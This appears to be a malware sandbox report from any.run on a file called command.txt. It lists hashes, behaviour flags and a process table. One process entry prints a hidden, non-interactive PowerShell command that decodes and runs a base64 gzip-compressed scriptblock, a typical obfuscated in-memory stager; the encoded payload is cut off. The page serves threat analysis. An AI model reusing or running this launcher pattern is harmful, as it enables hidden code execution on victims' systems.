

| File name: | command.txt |
| Full analysis: | https://app.any.run/tasks/bd9efca0-6318-4133-8784-768159930c77 |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2019, 17:08:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 82311B0DEAECF78523BA4C7204D79BC0 |
| SHA1: | A4DC3CADCCFE6360E53554E9FFBF177E8C348DF4 |
| SHA256: | B6BBDC445FFEED2769FC9FE97F31AFC20DC2B4A359FC6B257AE1330E588D1624 |
| SSDEEP: | 48:dV3XW2ka13RJey9YLz56RZ0/vANOhInfusMZTi7XpaKLlCKCVVYWX:/9h8hz56RZs4NOQCZTi75aKpbC7Yq |

MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3972)
- cmd.exe (PID: 2344)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3964)
- powershell.exe (PID: 2824)
INFO
Manual execution by user
- cmd.exe (PID: 3972)
- cmd.exe (PID: 2344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 640 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\command.txt | C:\Windows\system32\NOTEPAD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2344 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||



| 2824 | powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAN5A5V0CA7VWa2+bSBT9nEj5D6iyZFAcgxMnzUaKtIBxjGtSE2z8qrWawBgmHh6FITbp9r/vxYY03Sa77UqLkJjHfZ57Zi6rLHQYiUIuf899OTo8GKIEBRxfy8wZwQ2ulsXnnnBwADu1dT9C59w1xy/kOO5EASLh8upKzZIEh2w/b95gJqcpDu4pwSkvcH9yEx8n+OTj/QN2GPeFq/3RvKHRPaKlWK4ix8fciRy6xd4gclARTtOKKWF8/dOnurA4aS2b2ucM0ZSvW3nKcNB0Ka0L3FehcDjKY8zXDeIkURqtWHNCwrPT5jhM0QrfgrVHbGDmR25aFyANeBPMsiTk9gkVFvb7fB2GwyRyZNdNcJrWG9yisL1YLn/nF6XjuyxkJMBNPWQ4iWILJ4/EwWmzh0KX4ju8WoKWxRISektBALHHaI35WphR2uB+xQx/izcVbD+rxL9UAqkhS4QGFPO1RI3IzSjeq9ZfiXTPAAGeigWA3tejw6PDVUWZ7dnsXHvJGhgdLHZjDBHywyglO8FrTmpwBrhCLEpymNZGSYaF5TO+XC1JGm9rtypREPz8fpNgWFvYEXGXoFMWtRbM8qxYf5ucHbwiIe7kIQqIU/GPfw1ovKJ4l2OzEruFqPh6uYHdDqbYQ6xArqj3D2paQNizrpIR6uJEdqBYKUQFdRS+D2ZfDL6uhwYOAKL9HAhYWwHrcSVdMj2vvBdzEKqrFKVpgxtmcOycBmdhRLHb4OQwJeWWnLFoN6x/C9fIKCMOSlllbilUOJb+1ChMWZI5UDXIfWTF2CGIFlA0uB5xsZJbxKv81l8FQkWUwlkAS49QCFgpALBYwYUEQoS6C00LMz2IKQ5AYnf6uxR5cNZLvu+ogzzs1v8eX0XnPXcLJCoIXkQH5bVoxBqcTRIGl0iB6o5E/8X7i9tjF4ea4LIOfHU8FkrOCk7X8mBQ8LHEZIdAwiD7bhIFCkrxRXt/T/DvRI10zoed6EmGR+vembZije25brh9aunMmmlkMPZ9nbR0D+b5WPOGTIo/jEa9vtXpyUln669kPdW1npKbLUV2euS93VfGY9Aj6sB82OqyqwTe1JupG33oT3VwpA483YOvovuOIs0lT5G66sBSfI1IsmeZPbPdmuviJVXIk6Vbcm/y7O/Zj9Zu96bbkXxr9GW/+9Httk67O/11oT9f3ww62m7uFHNzlmpEAz9ad2baPp7YsTLRunPTjnXveOOZ9kBsd30F1nWyHcSWCE+r1X8M3SeDXj4ZEK5pz/sEz3UP555syrI1C6l1v1FlpeuonqY9aN0xrK1Herg172PDzWc98TfbIDiOZFOT5S6F8xjIaNMRW5Pog2mfm2NN2uZjabvRHsSNRvqbdfkd31xceOKqPRRtSw97yFcg3rzfXpP+MewFyJZmK9Eu8FPXofgUTulF39hhCvmYoEMKzJB3B3p7HZmF+lQUbU/05BW1de/S9KZReIrWYHviyRAh5Ai1XvV1w4FYKVmPj6diawzxSEF/KxWxBv1LsHe6fsWm5QO27hzJShGHMrmJ5Mn65kLNL4cG5GG3wGZoZ6NJD2xCzNn6soAZ6tux1PDG0qen7v2dIh67M+Qp8+xYdj94sULcRGyZ19fvimMA56CWhJO71guCv9WdDJSkPqJAfOg61VXTjZJu2UaGESk0eB7+QNY4CTGF7g39vTqvMqWRU7SxfbuBHrrvbEWjHcPw7PTVkcA9Cwrf2lu1dHU1hyDhBoBD2hzg0GN+Q9qeSRI0KmnbliDJn89LjeKcLyw1ij63B6Y0TXemheJeqNFglur/J2DlZeTDx/1XwL6t/cPuT4EoNcqUf1j/fuGXMP3F